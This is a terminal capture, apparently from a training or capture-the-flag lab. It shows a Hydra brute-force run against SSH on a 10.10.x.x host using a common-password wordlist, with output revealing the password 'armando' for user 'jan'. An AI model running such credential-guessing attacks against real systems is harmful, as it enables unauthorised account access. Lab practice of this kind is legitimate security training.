 root@ip-10-10-218-70:~# hydra -l jan -P /usr/share/wordlists/SecLists/Passwords/
Common-Credentials/best1050.txt ssh://10.10.209.212
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret
service organizations, or for illegal purposes.

Hydra (http://www.thc.org/thc-hydra) starting at 2022-05-20 06:17:04
[WARNING] Many SSH configurations limit the number of parallel tasks, it is reco
mmended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 1049 login tries (l:1/p:1049
), ~66 tries per task
[DATA] attacking ssh://10.10.209.212:22/
[22][ssh] host: 10.10.209.212   login: jan   password: armando
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 3 final worker threads did not complete u
ntil end.
[ERROR] 3 targets did not resolve or could not be connected
[ERROR] 16 targets did not complete
Hydra (http://www.thc.org/thc-hydra) finished at 2022-05-20 06:17:32
M